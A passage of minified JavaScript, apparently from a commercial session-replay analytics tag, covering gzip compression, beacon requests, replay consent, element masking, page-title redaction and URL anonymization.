p,m,E,d,C,b=a.length,N=0;for(d=0;d<b;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),N+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(N),C=0,d=0;C<N;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),m<128?p[C++]=m:m<2048?(p[C++]=192|m>>>6,p[C++]=128|m&63):m<65536?(p[C++]=224|m>>>12,p[C++]=128|m>>>6&63,p[C++]=128|m&63):(p[C++]=240|m>>>18,p[C++]=128|m>>>12&63,p[C++]=128|m>>>6&63,p[C++]=128|m&63);return p};let Ga=(a,p=a.length)=>{if(p<65534&&a.subarray&&$a)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var Nd=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,C=new Array(m*2);for(d=0,E=0;E<m;){let b=a[E++];if(b<128){C[d++]=b;continue}let N=Di[b];if(N>4){C[d++]=65533,E+=N-1;continue}for(b&=N===2?31:N===3?15:7;N>1&&E<m;)b=b<<6|a[E++]&63,N--;if(N>1){C[d++]=65533;continue}b<65536?C[d++]=b:(b-=65536,C[d++]=55296|b>>10&1023,C[d++]=56320|b&1023)}return Ga(C,d)},Md=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Di[a[m]]>p?m:p},za={string2buf:Od,buf2string:Nd,utf8border:Md};function Dd(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var kd=Dd;let qa=Object.prototype.toString,{Z_NO_FLUSH:xd,Z_SYNC_FLUSH:Ld,Z_FULL_FLUSH:Ud,Z_FINISH:Vd,Z_OK:Cn,Z_STREAM_END:jd,Z_DEFAULT_COMPRESSION:Hd,Z_DEFAULT_STRATEGY:Bd,Z_DEFLATED:Fd}=ka;function In(a){this.options=Fa.assign({level:Hd,method:Fd,chunkSize:16384,windowBits:15,memLevel:8,strategy:Bd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new kd,this.strm.avail_out=0;let m=Mi.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==Cn)throw new Error(vn[m]);if(p.header&&Mi.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=za.string2buf(p.dictionary):qa.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Mi.deflateSetDictionary(this.strm,E),m!==Cn)throw new Error(vn[m]);this._dict_set=!0}}In.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,d,C;if(this.ended)return!1;for(p===~~p?C=p:C=p===!0?Vd:xd,typeof a=="string"?m.input=za.string2buf(a):qa.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(C===Ld||C===Ud)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(d=Mi.deflate(m,C),d===jd)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),d=Mi.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===Cn;if(m.avail_out===0){this.onData(m.output);continue}if(C>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},In.prototype.onData=function(a){this.chunks.push(a)},In.prototype.onEnd=function(a){a===Cn&&(this.result=Fa.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function $d(a,p){p=p||{};let m=new In(p);if(m.push(a,!0),m.err)throw m.msg||vn[m.err];return m.result}function Gd(a,p){return p=p||{},p.gzip=!0,$d(a,p)}return(a,p,m)=>{let E=Gd(a);return p==="base64"?E=btoa(Ga(E)):E=E.buffer,m&&m(E),E}}var u_=(()=>{class s extends Yh{constructor(){super(),this.algorithm=pr.GZIP,this.h0=jo(),this.compress=(i,r,o)=>this.km.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?f_:d_;this.km=new e,h_.create(e,{getPakoCompressor:jo}).then(i=>{this.km=i})}compressSync(t,e){try{return this.h0(t,e)}catch(i){throw et.warn(i),i}}}return s})(),d_=(()=>{class s{constructor(){this.u0=jo()}compress(t,e){return Promise.resolve(this.u0(t,e))}}return s})(),f_=(()=>{class s{d0(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.d0(o)):r}}return s})(),p_=(()=>{class s extends Yh{constructor(){super(...arguments),this.algorithm=pr.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),du=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!c_.isCompressionEnabled()?new p_:this.instance=new u_}}return s})(),g_=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},m_=5e3,Ho=(()=>{class s extends Kl{constructor(t,e,i){super(t,e),this.Kn=null,this.f0=(i==null?void 0:i.type)||"json",this.xm=i==null?void 0:i.cacheMinutes,this.Ec=i==null?void 0:i.timeout}onLoad(t){this.Jn=t}onError(t){this.Io=t}onTimeout(t,e){this.tn=t,this.Ec=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.Zc(t);let e=Qi.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.p0(i,this.f0)}abort(){this.Kn&&(this.Kn.abort(),this.Kn=null)}isInProgress(){return this.Kn!==null}p0(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Io)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.tn)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Jn)===null||o===void 0||o.call(this,this.g0(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Io)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Kn=null},r.timeout=(i=this.Ec)!==null&&i!==void 0?i:m_,this.Kn=r,r.send()}g0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Zc(t){let e;this.xm?e=`${g_(this.xm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),y_=2e4,E_=(()=>{class s{constructor(t){var e;this.Qe={},this.Lu={},this.Lm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.Wr=t.endpoint,this.Po=t.compressionOpts,this.ae=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Uu=t.contentType,this.worker=!!t.worker,this.ae&&this.ae.recover(this.Lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Qe[e]}):this.Qe={}}send(t,e){let i=e||{...this.Qe},r=!("ct"in i),o=this.Uu==="application/json"||typeof t!="string"&&!this.m0(t);"ct"in i||(!this.Po||!r?i.ct=pr.UNCOMPRESSED:i.ct=this.Po.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(u=>`${encodeURIComponent(u)}=${encodeURIComponent(i[u])}`).join("&"),h=`${this.Wr}?${l}`;if(Yi(this.mandatoryParameters,u=>i[u]==null)){et.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.Po&&r&&typeof c=="string"?this.Po.compressor(c,this.Po.compressionOutputType,u=>this.Um(h,i,u)):this.Um(h,i,c)}onLoad(t){this.Jn=t}onError(t){this.Io=t}onTimeout(t,e){this.tn=t,this.Ec=e}abort(){this.Vm&&this.Vm()}setRequestHeader(t,e){this.Lu[t]=e}getQueryParams(){return this.Qe}m0(t){return t&&t.byteLength!==void 0}Um(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t,!0),this.Uu&&r.setRequestHeader("Content-Type",this.Uu),r.onload=()=>{if(this.ae&&this.ae.recover(this.Lm),this.Jn){let c={params:e,responseText:r.responseText,status:r.status};this.Jn(c)}},r.onerror=()=>{this.ae&&this.ae.save({key:o,metadata:e,events:i}),this.Io&&this.Io({params:e})},r.timeout=this.Ec||y_,r.ontimeout=()=>{$.counters.requestTimeouts.count(this.Wr),this.tn&&this.tn()},this.Vm=()=>r.abort(),Object.keys(this.Lu).forEach(c=>{r.setRequestHeader(c,this.Lu[c])}),r.send(i)}}return s})(),fu=(()=>{class s{constructor(t){this.jm=t}create(t,e,i){let r=e?{compressor:this.jm.compress,compressionOutputType:e,compressionType:this.jm.algorithm}:void 0;return new E_({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),S_=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),v_=(()=>{class s{constructor(t){this.Vu=t}start(){this.Vu.onEvent(t=>this.Z(t)),this.Vu.start()}stop(){this.Vu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;H.warn(e)}}return s})(),w_=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.Jt)}stop(){St(this.Jt)}onEvent(t){this.j=t}y0(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.E0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.y0(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.E0=["contentsquare","cdnssl.clicktale.net"],V([P("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),__=(()=>{class s{init(){this.Sc=new v_(new w_),this.Sc.start()}onOptout(){this.Sc.stop()}onArtificialPageViewEnd(t){t&&this.Sc.stop()}onAfterArtificialPageView(t){t&&this.Sc.start()}}return s})(),b_=(()=>{class s{constructor(t,e,i){this.E=t,this.R=e,this.w=i}grantReplayConsent(){if(!ps.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.grantReplayRecordingBeforeSessionStart();return}ps.isRecordingBlockedByConsent(t)&&(this.R.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ps.isReplayConsentNeeded(this.E))return;let t=this.R.getSession();if(!t){this.R.withdrawnReplayRecordingBeforeSessionStart();return}ps.isRecordingWithDrawn(t)||(this.R.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),A_=["replay:consent:unanonymized:granted","trackConsentGranted"],T_=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],R_=["replay:consent:startForSession:granted"],C_=["replay:consent:startForSession:withdrawn"],I_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.It=i,this.R=r,this.w=o}init(){this.Hm=new b_(this.E,this.R,this.w),this.It.setInitialConsent(),this.ft()}ft(){this.S.register(A_,()=>{this.It.grantReplayAnonymizationConsent()}),this.S.register(T_,()=>{this.It.withdrawReplayAnonymizationConsent()}),this.S.register(R_,()=>{this.Hm.grantReplayConsent()}),this.S.register(C_,()=>{this.Hm.withdrawReplayConsent()})}onOptout(){this.It.removeAllConsents()}onBeforeVisitorRenewal(){this.It.removeAllConsents()}onAfterVisitorRenewal(){this.It.setInitialConsent()}onAfterVisitorCleared(){this.It.setInitialConsent()}}return s})(),ls="_cs_c",Os=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),P_=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.St=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.St.getItem(ls):t=this.O.get(ls),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.St.setItem(ls,csString(t)):this.O.set(ls,csString(t),ar)}remove(){this.E.cookielessTrackingEnabled?this.St.removeItem(ls):this.O.delete(ls)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.O.delete(ls,cr.CURRENT_DOMAIN):this.O.delete(ls,this.O.getRootDomain()))}}return s})(),O_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Os.NOT_REQUIRED||!e&&t!==Os.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Os.NOT_EXPRESSED:Os.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Os.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Os.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Os.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),pu=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),N_=(()=>{class s extends pu{constructor(){super(),this.Bm={}}getProperties(){return this.Bm}setProperties(t){this.Bm=t}}return s})(),qn=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),oi="_cs_ep",M_=ar,gu=(()=>{class s extends pu{constructor(t){super(),this.$s=t}S0(){return this.$s instanceof qn?this.$s.getItem(oi):this.$s.get(oi)}v0(t){return this.$s instanceof qn?this.$s.setItem(oi,t):this.$s.set(oi,t,M_)}getProperties(){let t=this.S0();return t?csJSON.parse(t):{}}setProperties(t){if(qi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.v0(e)}clearProperties(){this.$s instanceof qn?this.$s.removeItem(oi):this.$s.delete(oi)}}return s})(),gl=512,ml=255,Jr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},D_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.ee={},this.qe={}}set(t,e,i,r){let o,c;if((vt(t)||R(t))&&Number(t)>0&&ft(e)&&ft(i)&&!le(e)&&!le(i)&&this.w0(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,gl),csString.prototype.slice.call(h,0,ml)],c=i!=="",!Z(r)||csArray.prototype.indexOf.call(Jr.SESSION,r)>=0){let u=this.getCustomVariablesSession();c?u[t]=o:delete u[t],this.setCustomVariableSession(u)}(!Z(r)||csArray.prototype.indexOf.call(Jr.PAGE,r)>=0)&&(c?this.ee[t]=o:delete this.ee[t]),Z(r)&&csArray.prototype.indexOf.call(Jr.NEXT_PAGE_ONLY,r)>=0&&(c?this.qe[t]=o:delete this.qe[t])}else throw new lt(la[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&Ge(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.ee={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.qe)this.qe.hasOwnProperty(i)&&(this.ee[i]=this.qe[i]);for(let i in this.ee)this.ee.hasOwnProperty(i)&&(t[i]=this.ee[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Fm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.qe).length>0)for(let t in this.qe)this.qe[t]===this.ee[t]&&(delete this.ee[t],delete this.qe[t])}hasCustomVariablesPage(){return this.ee&&!qi(this.ee)}getCustomVariablesPage(){return this.Fm(this.ee)}$m(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Wd(i,1,20)||o.length>gl||c.length>ml)&&delete t[e]}}Fm(t){this.$m(t);let e=qi(t)?[]:t;return window.csJSON.stringify(e)}w0(t){return!Z(t)||R(t)||vt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.qe)this.qe.hasOwnProperty(e)&&(this.ee[e]=this.qe[e]);for(let e in this.ee)this.ee.hasOwnProperty(e)&&(t[e]=this.ee[e]);return this.$m(t),t}}return s})(),k_=(()=>{class s{constructor(t,e,i,r){this.Re=t,this.Oo=e,this.Mo=i,this.It=r}init(){this._0()}shouldMaskNonTextElements(){if(this.Re.anonymisationMethod!==Ps.replayRecordingMaskedUrlRegexRules)return!1;if(this.Re.isSMB)return this.shouldUseAnonymization();let t=this.Mo.getMatchingRules(this.Oo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.It&&!this.It.isReplayUnanonymizedAllowedByConsent()){switch(this.Re.anonymisationMethod){case null:case Ps.replayRecordingUnmaskedUrlRegex:return!(this.Re.replayRecordingUnmaskedUrlRegex&&this.Re.replayRecordingUnmaskedUrlRegex.test(this.Oo.getAnonymizedUrl()));case Ps.replayRecordingUnmaskedUrlRegexRules:return!this.Mo.evaluateUrl(this.Oo.getAnonymizedUrl())}return!0}else{switch(this.Re.anonymisationMethod){case null:case Ps.replayRecordingMaskedUrlRegex:return!!(this.Re.replayRecordingMaskedUrlRegex&&this.Re.replayRecordingMaskedUrlRegex.test(this.Oo.getAnonymizedUrl()));case Ps.replayRecordingMaskedUrlRegexRules:return this.Mo.evaluateUrl(this.Oo.getAnonymizedUrl())}return!1}}_0(){this.Re.anonymisationMethod===Ps.replayRecordingMaskedUrlRegexRules&&this.Re.replayRecordingMaskedUrlRegexRules?this.Mo.setRegexRules(this.Re.replayRecordingMaskedUrlRegexRules):this.Re.anonymisationMethod===Ps.replayRecordingUnmaskedUrlRegexRules&&this.Re.replayRecordingUnmaskedUrlRegexRules&&this.Mo.setRegexRules(this.Re.replayRecordingUnmaskedUrlRegexRules)}}return s})();var x_=(()=>{class s extends ee{constructor(t){super(),this.Y=null,this.vc=null,this.V=null,this.ai=null,this.Gm=["value","checked","src","data","alt"],this.wc={state:D.MaskedElementState.Child},this.A0=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||pt(o)&&this.zm(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];st.isConnected(o)||this.qm(o)}}},this.T0=t}setMaskedElementSettings(t){this.Gs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Gs||(et.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.Gs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.R0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.C0()),this.Y.observe(o)),c.length!==0&&((i=this.vc)!==null&&i!==void 0||(this.vc=this.I0(l)),this.vc.observe(c)),(r=this.V)!==null&&r!==void 0||(this.V=new ue(this.A0,(h,u)=>u==="added"&&this.P0(h))),this.V.observe(),csSetTimeout(this.T0)}onStop(){var t,e,i;this.Y&&(this.qm(document),this.Y.disconnect()),(t=this.vc)===null||t===void 0||t.disconnect(),(e=this.V)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}R0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}C0(){return new we(t=>{csArray.prototype.forEach.call(t,e=>{this.O0(e)?this.zm(e):(this.N0(e),this.M0(e))})})}I0(t){return new we(e=>{csArray.prototype.forEach.call(e,i=>this.D0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=D.getMaskedElementDetails(t.target);if(i.state!==D.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:W(t.target),width:e.width,height:e.height})}M0(t){!this.ai||!pt(t)||cn(t)||this.ai.observe(t)}O0(t){let e=csNodeparentNode.apply(t);return e?D.isMaskedElement(e)||D.isMaskedElementChild(e):Ki(t)?D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host):!1}P0(t){(D.isMaskedElement(t.host)||D.isMaskedElementChild(t.host))&&D.setMaskedElementProperty(t,this.wc)}qm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{D.unsetMaskedElementProperty(i)})}N0(t){let e=t.getBoundingClientRect(),i={state:D.MaskedElementState.Parent,width:e.width,height:e.height};D.setMaskedElementProperty(t,i),this.k0(t),Yt(t).visitAll(r=>r!==t&&D.setMaskedElementProperty(r,this.wc))}zm(t){D.setMaskedElementProperty(t,this.wc),Yt(t).visitAll(e=>e!==t&&D.setMaskedElementProperty(e,this.wc))}k0(t){var e;let i=(e=ct.getProperty(t,D.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.Gm.length;r+=1){let o=this.Gm[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&D.setMaskedAttributeProperty(t,i)}D0(t,e){var i;let r=(i=ct.getProperty(t,D.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&te.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&D.setMaskedAttributeProperty(t,r)}}return he([P()],s.prototype,"resizeObserverCallback",null),s})(),L_=(()=>{class s{constructor(){this.Hu=0,this.B=!1,this.Wm="data-cs-capture",this.bi=t=>{for(let e of t){if(Ee.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];Ee.isWhitelistedElement(r)||pt(r)&&this.Ym(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];st.isConnected(r)||this.Xm(r)}}}}start(){this.Hu++,!this.B&&(this.B=!0,this.x0())}x0(){this.Y||(this.Y=new we(e=>K(e,i=>this.Ym(i))));let t=this.Bu?`[${this.Wm}], ${this.Bu}`:`[${this.Wm}]`;this.Y.observe(t),this.V||(this.V=new ue(this.bi,(e,i)=>i==="added"&&this.L0(e))),this.V.observe()}stop(){this.B&&(this.Hu--,this.Hu===0&&(this.B=!1,this.U0()))}U0(){this.Y&&(this.Xm(document),this.Y.disconnect()),this.V&&this.V.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Vt(t))this.Bu=t;else if(e)throw new lt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Ym(t){Yt(t).visitAll(e=>{Ee.whitelistElement(e)})}L0(t){Ee.isWhitelistedElement(t.host)&&Ee.whitelistElement(t)}Xm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{Ee.removeWhitelistElement(i)})}}return s})();var U_=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var V_="csq:start-hotjar",Ca=(()=>{let s;return function(n){n.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),j_=(()=>{class s{static set(t,e){s.Jm[t]=e}static isEnabled(t){return s.Jm[t]===!0}}return s.Jm={[Ca.HJ_DUAL_COLLECT]:!1},s})();function H_(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Ca.HJ_DUAL_COLLECT))>-1)?!1:s?!lh(s)&&!Vg(s):!0}var mu=(()=>{class s{constructor(){this.ty=255,this.q0="****",this.W0="data-cs-hide-title",this.Y0="data-heap-redact-text",this._c={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this._c.value||this.X0()?this.q0:this.K0(window.document.title)}setHidePageTitle(t){this._c={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this._c={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this._c.onNextPageviewOnly&&this.resetHidePageTitle()}X0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.W0)!==null||t.getAttribute(this.Y0)!==null}K0(t){return t.length>this.ty?csString.prototype.substring.call(t,0,this.ty):t}}return s})(),yl=["setReferrer"],B_=(()=>{class s{constructor(t,e){this.S=t,this.Os=e}init(){this.S.register(yl,t=>{if(!R(t))throw new lt(yl[0]);this.Os.set(t)})}}return s})(),F_=(()=>{class s{constructor(t,e){this.Q=t,this.Et=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Q.removeQueryString(this.ey()):this.ey();return this.Q.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.sy=t}ey(){if(this.sy)return this.sy;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function El(s,n,t){if(!Z(n)&&!Z(t))return s.href;let e=Z(n)?yu(n):s.pathname,i=Z(t)?Eu(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function yu(s){return Ot(s,"/")?s:`/${s}`}function Eu(s){return Ot(s,"?")||s===""?s:`?${s}`}var Qr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),$_=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.J0=10}overridePath(t,e){if(t===""){this.Qn=void 0;return}let i=this.iy(e);i&&(this.$u=i),this.Qn=e?this.ny(t,e):t}overrideQuery(t,e){let i=this.iy(e);i&&(this.Gu=i),this.Do=e?this.ny(t,e):t}computeOverriddenUrl(t){return this.Q0(t)?this.getAnonymizedUrl():t}Z0(t){return(typeof t=="string"||typeof t=="number")&&t in Qr}Q0(t){let e=this.fa(this.xt.href);return this.fa(t)===e}fa(t){return ap(t,"/")?csString.prototype.slice.call(t,0,-1):t}iy(t){return Z(t==null?void 0:t.lifespan)&&this.Z0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}tR(){return this.$u&&this.$u in Qr}eR(){return this.Gu&&this.Gu in Qr}cleanupOverrideLifespan(){this.tR()&&(this.Qn=void 0,this.$u=void 0),this.eR()&&(this.Do=void 0,this.Gu=void 0)}getAnonymizedUrl(){let t=El(this.xt,this.Qn,this.Do);return this.Q.anonymizeUrl(t)}getUrl(){return El(this.xt,this.Qn,this.Do)}getAnonymizedPathAndQuery(){let t=Z(this.Qn)?yu(this.Qn):this.xt.pathname,e=Z(this.Do)?Eu(this.Do):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return 